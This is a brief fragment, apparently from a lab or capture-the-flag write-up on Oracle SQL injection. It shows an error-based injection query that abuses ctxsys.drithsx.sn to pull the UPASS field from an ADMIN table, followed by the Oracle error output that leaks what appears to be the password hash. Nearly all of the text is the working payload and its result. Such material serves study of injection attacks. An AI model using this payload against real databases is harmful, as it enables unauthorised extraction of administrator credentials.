 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from (select UPASS,rownum n from ADMIN) where n=2))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus 2a61f8bcfe7535eadcfa69eb4406ceb9 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line
ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13